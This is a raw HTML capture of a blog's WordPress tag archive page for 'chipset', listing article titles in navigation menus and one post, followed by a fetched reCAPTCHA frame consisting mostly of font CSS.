                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6971fe70ac74e" data-td_block_id="td_uid_23_6971fe70ac74e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6971fe70ac74e" data-td_block_id="td_uid_23_6971fe70ac74e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6971fe70b185e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6971fe70b185e" ><script>var block_td_uid_24_6971fe70b185e = new tdBlock();
block_td_uid_24_6971fe70b185e.id = "td_uid_24_6971fe70b185e";
block_td_uid_24_6971fe70b185e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6971fe70b185e_rand","tdc_css_class":"td_uid_24_6971fe70b185e_rand","tdc_css_class_style":"td_uid_24_6971fe70b185e_rand_style"}';
block_td_uid_24_6971fe70b185e.td_column_number = "3";
block_td_uid_24_6971fe70b185e.block_type = "td_block_mega_menu";
block_td_uid_24_6971fe70b185e.post_count = "4";
block_td_uid_24_6971fe70b185e.found_posts = "182";
block_td_uid_24_6971fe70b185e.header_color = "";
block_td_uid_24_6971fe70b185e.ajax_pagination_infinite_stop = "";
block_td_uid_24_6971fe70b185e.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6971fe70b185e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6971fe70b185e" id="td_uid_25_6971fe70b5305" data-td_block_id="td_uid_24_6971fe70b185e" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6971fe70b185e"  id="td_uid_26_6971fe70b5358" data-td_block_id="td_uid_24_6971fe70b185e" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6971fe70b185e"  id="td_uid_27_6971fe70b5393" data-td_block_id="td_uid_24_6971fe70b185e" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6971fe70b185e"  id="td_uid_28_6971fe70b53ba" data-td_block_id="td_uid_24_6971fe70b185e" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6971fe70b185e"  id="td_uid_29_6971fe70b53d8" data-td_block_id="td_uid_24_6971fe70b185e" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6971fe70b185e"  id="td_uid_30_6971fe70b53f4" data-td_block_id="td_uid_24_6971fe70b185e" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6971fe70b185e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6971fe70b185e" data-td_block_id="td_uid_24_6971fe70b185e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6971fe70b185e" data-td_block_id="td_uid_24_6971fe70b185e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: chipset</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-real-king-of-the-graphics-world/" rel="bookmark" class="td-image-wrap" title="The Real King Of The Graphics World"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Real-King-Of-The-Graphics-World-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Real-King-Of-The-Graphics-World-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Real-King-Of-The-Graphics-World-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="The Real King Of The Graphics World" title="The Real King Of The Graphics World" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-real-king-of-the-graphics-world/" rel="bookmark" title="The Real King Of The Graphics World">The Real King Of The Graphics World</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6971fe70bc600
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c0s2zhxruxja
body_size: 48720
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
